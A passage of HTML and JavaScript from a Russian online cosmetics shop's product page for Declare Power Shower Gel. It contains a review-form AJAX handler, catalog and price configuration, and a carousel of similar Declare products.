	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 17669, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_17669 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_17669'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'17669','PICT':{'ID':'30794','SRC':'/upload/iblock/1b2/426.jpg','WIDTH':'1920','HEIGHT':'1920','SMALL':{'src':'/upload/resize_cache/iblock/1b2/60_2000_0/426.jpg','width':'0','height':'0','size':'0'}},'NAME':'Declare Power Shower Gel 200ml','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'8727','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3500','VALUE_NOVAT':'3500','DISCOUNT_VALUE_VAT':'2450','DISCOUNT_VALUE_NOVAT':'2450','ROUND_VALUE_VAT':'2450','ROUND_VALUE_NOVAT':'2450','VALUE':'3500','UNROUND_DISCOUNT_VALUE':'2450','DISCOUNT_VALUE':'2450','DISCOUNT_DIFF':'1050','DISCOUNT_DIFF_PERCENT':'-30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 500 ','PRINT_VALUE_VAT':'3 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 450 ','PRINT_DISCOUNT_VALUE_VAT':'2 450 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 500 ','PRINT_DISCOUNT_VALUE':'2 450 ','PRINT_DISCOUNT_DIFF':'1 050 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'8727','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3500','VALUE_NOVAT':'3500','DISCOUNT_VALUE_VAT':'2450','DISCOUNT_VALUE_NOVAT':'2450','ROUND_VALUE_VAT':'2450','ROUND_VALUE_NOVAT':'2450','VALUE':'3500','UNROUND_DISCOUNT_VALUE':'2450','DISCOUNT_VALUE':'2450','DISCOUNT_DIFF':'1050','DISCOUNT_DIFF_PERCENT':'-30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 500 ','PRINT_VALUE_VAT':'3 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 450 ','PRINT_DISCOUNT_VALUE_VAT':'2 450 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 500 ','PRINT_DISCOUNT_VALUE':'2 450 ','PRINT_DISCOUNT_DIFF':'1 050 '},'SLIDER_COUNT':'1','SLIDER':[{'ID':'30794','SRC':'/upload/iblock/1b2/426.jpg','WIDTH':'1920','HEIGHT':'1920','SMALL':{'src':'/upload/resize_cache/iblock/1b2/60_2000_0/426.jpg','width':'0','height':'0','size':'0'}}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>

 				<div class="product-detail__addition">
					<div class="product-detail__addition-inner container">
						<hr>
						<div class="row">
							<section class="product-carousel">
								<div class="product-carousel__inner container">
									<div class="row">
                                        										    <div class="h2 product-carousel__title">Похожие товары</div>
                                        										<div class="product-carousel__carousel-inner">
											<div id="product-carousel" class="product-carousel__products owl-carousel">

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-new-shower-gel-200ml/" class="product-card__link gmt-product-click" data-product-id="40553"></a>
		        <a href="/collection/brendy/declare/declare-new-shower-gel-200ml/" title="Declare NEW Shower Gel 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare NEW Shower Gel 200ml" itemprop="image" src="/upload/iblock/85b/vdh1p4kb16j8htihrdoylcx83iv5ww3s/declare_shower_gel.1000x1000_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-new-shower-gel-200ml/" class="product-card__name" title="Declare NEW Shower Gel 200ml" itemprop="url">
				<span itemprop="name">Declare NEW Shower Gel 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Нежный гель для душа</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40553_price" itemprop="price">
									3000							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40553_buy_link" href="javascript:void(0)" data-id="40553" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40553" style="display:none">
		<div id="bx_3966226736_40553_basket_actions"></div>
	<a id="bx_3966226736_40553_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/85b/vdh1p4kb16j8htihrdoylcx83iv5ww3s/declare_shower_gel.1000x1000_Photoroom.png');" title="Declare NEW Shower Gel 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40553 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40553','NAME':'Declare NEW Shower Gel 200ml','PICT':{'ID':'69148','SRC':'/upload/iblock/85b/vdh1p4kb16j8htihrdoylcx83iv5ww3s/declare_shower_gel.1000x1000_Photoroom.png','WIDTH':'221','HEIGHT':'542'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=40553','BASIS_PRICE':{'PRICE_ID':'1','ID':'82641','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3000','VALUE_NOVAT':'3000','DISCOUNT_VALUE_VAT':'2100','DISCOUNT_VALUE_NOVAT':'2100','ROUND_VALUE_VAT':'2100','ROUND_VALUE_NOVAT':'2100','VALUE':'3000','UNROUND_DISCOUNT_VALUE':'2100','DISCOUNT_VALUE':'2100','DISCOUNT_DIFF':'900','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 000 ','PRINT_VALUE_VAT':'3 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 100 ','PRINT_DISCOUNT_VALUE_VAT':'2 100 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 000 ','PRINT_DISCOUNT_VALUE':'2 100 ','PRINT_DISCOUNT_DIFF':'900 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40553','PICT_ID':'bx_3966226736_40553_secondpict','QUANTITY_ID':'bx_3966226736_40553_quantity','QUANTITY_UP_ID':'bx_3966226736_40553_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40553_quant_down','PRICE_ID':'bx_3966226736_40553_price','BUY_ID':'bx_3966226736_40553_buy_link','BASKET_PROP_DIV':'bx_3966226736_40553_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40553_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40553_not_avail','COMPARE_LINK_ID':'bx_3966226736_40553_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-men-daily-energy-moisture-gel-75ml/" class="product-card__link gmt-product-click" data-product-id="34548"></a>
		        <a href="/collection/brendy/declare/declare-men-daily-energy-moisture-gel-75ml/" title="Declare Men Daily Energy Moisture Gel 75ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Men Daily Energy Moisture Gel 75ml" itemprop="image" src="/upload/iblock/c06/i296b41t7sjq04hhpietk8ei6eqj8gi1/Moisture_Gel.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-men-daily-energy-moisture-gel-75ml/" class="product-card__name" title="Declare Men Daily Energy Moisture Gel 75ml" itemprop="url">
				<span itemprop="name">Declare Men Daily Energy Moisture Gel 75ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Увлажняющий энергетический гель для мужчин<br />
</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_34548_price" itemprop="price">
									4600							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_34548_buy_link" href="javascript:void(0)" data-id="34548" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_34548" style="display:none">
		<div id="bx_3966226736_34548_basket_actions"></div>
	<a id="bx_3966226736_34548_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c06/i296b41t7sjq04hhpietk8ei6eqj8gi1/Moisture_Gel.jpg');" title="Declare Men Daily Energy Moisture Gel 75ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_34548 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'34548','NAME':'Declare Men Daily Energy Moisture Gel 75ml','PICT':{'ID':'52633','SRC':'/upload/iblock/c06/i296b41t7sjq04hhpietk8ei6eqj8gi1/Moisture_Gel.jpg','WIDTH':'785','HEIGHT':'848'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=34548','BASIS_PRICE':{'PRICE_ID':'1','ID':'56917','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4600','VALUE_NOVAT':'4600','DISCOUNT_VALUE_VAT':'3220','DISCOUNT_VALUE_NOVAT':'3220','ROUND_VALUE_VAT':'3220','ROUND_VALUE_NOVAT':'3220','VALUE':'4600','UNROUND_DISCOUNT_VALUE':'3220','DISCOUNT_VALUE':'3220','DISCOUNT_DIFF':'1380','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 600 ','PRINT_VALUE_VAT':'4 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 220 ','PRINT_DISCOUNT_VALUE_VAT':'3 220 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 600 ','PRINT_DISCOUNT_VALUE':'3 220 ','PRINT_DISCOUNT_DIFF':'1 380 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_34548','PICT_ID':'bx_3966226736_34548_secondpict','QUANTITY_ID':'bx_3966226736_34548_quantity','QUANTITY_UP_ID':'bx_3966226736_34548_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_34548_quant_down','PRICE_ID':'bx_3966226736_34548_price','BUY_ID':'bx_3966226736_34548_buy_link','BASKET_PROP_DIV':'bx_3966226736_34548_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_34548_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_34548_not_avail','COMPARE_LINK_ID':'bx_3966226736_34548_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-happy-body-foaming-shower-gel-200ml/" class="product-card__link gmt-product-click" data-product-id="27998"></a>
		        <a href="/collection/brendy/declare/declare-happy-body-foaming-shower-gel-200ml/" title="Declare Happy Body Foaming Shower Gel 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Happy Body Foaming Shower Gel 200ml" itemprop="image" src="/upload/iblock/2fd/HappyBody-ShowerGel.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-happy-body-foaming-shower-gel-200ml/" class="product-card__name" title="Declare Happy Body Foaming Shower Gel 200ml" itemprop="url">
				<span itemprop="name">Declare Happy Body Foaming Shower Gel 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Гель-пена для душа «Счастье для тела»</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_27998_price" itemprop="price">
									2010							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_27998_buy_link" href="javascript:void(0)" data-id="27998" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_27998" style="display:none">
		<div id="bx_3966226736_27998_basket_actions"></div>
	<a id="bx_3966226736_27998_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/2fd/HappyBody-ShowerGel.jpg');" title="Declare Happy Body Foaming Shower Gel 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_27998 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'27998','NAME':'Declare Happy Body Foaming Shower Gel 200ml','PICT':{'ID':'32884','SRC':'/upload/iblock/2fd/HappyBody-ShowerGel.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=27998','BASIS_PRICE':{'PRICE_ID':'1','ID':'15066','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2010','VALUE_NOVAT':'2010','DISCOUNT_VALUE_VAT':'1407','DISCOUNT_VALUE_NOVAT':'1407','ROUND_VALUE_VAT':'1407','ROUND_VALUE_NOVAT':'1407','VALUE':'2010','UNROUND_DISCOUNT_VALUE':'1407','DISCOUNT_VALUE':'1407','DISCOUNT_DIFF':'603','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 010 ','PRINT_VALUE_VAT':'2 010 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 407 ','PRINT_DISCOUNT_VALUE_VAT':'1 407 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 010 ','PRINT_DISCOUNT_VALUE':'1 407 ','PRINT_DISCOUNT_DIFF':'603 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_27998','PICT_ID':'bx_3966226736_27998_secondpict','QUANTITY_ID':'bx_3966226736_27998_quantity','QUANTITY_UP_ID':'bx_3966226736_27998_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_27998_quant_down','PRICE_ID':'bx_3966226736_27998_price','BUY_ID':'bx_3966226736_27998_buy_link','BASKET_PROP_DIV':'bx_3966226736_27998_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_27998_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_27998_not_avail','COMPARE_LINK_ID':'bx_3966226736_27998_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-shaving-gel-foam-antistress-150-ml/" class="product-card__link gmt-product-click" data-product-id="17667"></a>
		        <a href="/collection/brendy/declare/declare-shaving-gel-foam-antistress-150-ml/" title="Declare Shaving Gel-Foam Antistress 150ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Shaving Gel-Foam Antistress 150ml" itemprop="image" src="/upload/iblock/8e1/587.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-shaving-gel-foam-antistress-150-ml/" class="product-card__name" title="Declare Shaving Gel-Foam Antistress 150ml" itemprop="url">
				<span itemprop="name">Declare Shaving Gel-Foam Antistress 150ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Пенка-гель для бритья &quot;Антиcтресс&quot;</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_17667_price" itemprop="price">
									3100							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_17667_buy_link" href="javascript:void(0)" data-id="17667" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_17667" style="display:none">
		<div id="bx_3966226736_17667_basket_actions"></div>
	<a id="bx_3966226736_17667_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/8e1/587.jpg');" title="Declare Shaving Gel-Foam Antistress 150ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_17667 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'17667','NAME':'Declare Shaving Gel-Foam Antistress 150ml','PICT':{'ID':'30799','SRC':'/upload/iblock/8e1/587.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=17667','BASIS_PRICE':{'PRICE_ID':'1','ID':'8726','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3100','VALUE_NOVAT':'3100','DISCOUNT_VALUE_VAT':'2170','DISCOUNT_VALUE_NOVAT':'2170','ROUND_VALUE_VAT':'2170','ROUND_VALUE_NOVAT':'2170','VALUE':'3100','UNROUND_DISCOUNT_VALUE':'2170','DISCOUNT_VALUE':'2170','DISCOUNT_DIFF':'930','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 100 ','PRINT_VALUE_VAT':'3 100 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 170 ','PRINT_DISCOUNT_VALUE_VAT':'2 170 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 100 ','PRINT_DISCOUNT_VALUE':'2 170 ','PRINT_DISCOUNT_DIFF':'930 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_17667','PICT_ID':'bx_3966226736_17667_secondpict','QUANTITY_ID':'bx_3966226736_17667_quantity','QUANTITY_UP_ID':'bx_3966226736_17667_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_17667_quant_down','PRICE_ID':'bx_3966226736_17667_price','BUY_ID':'bx_3966226736_17667_buy_link','BASKET_PROP_DIV':'bx_3966226736_17667_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_17667_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_17667_not_avail','COMPARE_LINK_ID':'bx_3966226736_17667_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-dailyenergy-cleansing-gel-200-ml/" class="product-card__link gmt-product-click" data-product-id="17666"></a>
		        <a href="/collection/brendy/declare/declare-dailyenergy-cleansing-gel-200-ml/" title="Declare Daily Energy Cleansing Gel 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Daily Energy Cleansing Gel 200ml" itemprop="image" src="/upload/iblock/6fa/524.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-dailyenergy-cleansing-gel-200-ml/" class="product-card__name" title="Declare Daily Energy Cleansing Gel 200ml" itemprop="url">
				<span itemprop="name">Declare Daily Energy Cleansing Gel 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Активный очищающий гель для мужчин</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_17666_price" itemprop="price">
									4300							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_17666_buy_link" href="javascript:void(0)" data-id="17666" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_17666" style="display:none">
		<div id="bx_3966226736_17666_basket_actions"></div>
	<a id="bx_3966226736_17666_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/6fa/524.jpg');" title="Declare Daily Energy Cleansing Gel 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_17666 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'17666','NAME':'Declare Daily Energy Cleansing Gel 